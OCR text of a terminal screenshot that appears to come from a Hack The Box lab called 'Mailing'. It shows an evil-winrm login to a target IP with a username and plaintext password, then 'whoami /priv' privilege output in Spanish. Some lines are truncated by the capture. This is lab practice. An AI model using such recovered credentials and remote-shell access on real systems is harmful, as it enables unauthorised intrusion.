 pop@kali--[~/HTB/Mailing]$evil-winrm -i 10.10.11.14 -u maya -p 'm4y4ngs4ri'
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_pr
is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-
ath-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\maya\Documents> whoami /priv
PRIVILEGES INFORMATION
----------------------
Privilege Name                Description                                  State
============================= ============================================ =======
SeChangeNotifyPrivilege       Omitir comprobaci¢n de recorrido             Enabled
SeUndockPrivilege             Quitar equipo de la estaci¢n de acoplamiento Enabled
SeIncreaseWorkingSetPrivilege Aumentar el espacio de trabajo de un proceso Enabled
SeTimeZonePrivilege           Cambiar la zona horaria                      Enabled
*Evil-WinRM* PS C:\Users\maya\Documents>